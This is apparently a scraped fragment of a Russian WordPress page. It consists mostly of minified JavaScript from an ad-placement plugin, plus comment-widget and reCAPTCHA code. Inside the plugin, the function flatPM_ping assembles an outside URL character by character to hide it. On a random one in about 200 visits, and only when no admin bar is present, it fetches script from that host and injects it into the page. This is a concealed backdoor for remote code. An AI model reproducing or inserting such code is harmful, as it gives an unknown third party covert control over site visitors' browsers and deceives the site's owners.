Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3405 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SytC34aUuuXO2QxbclQTsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769354494628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>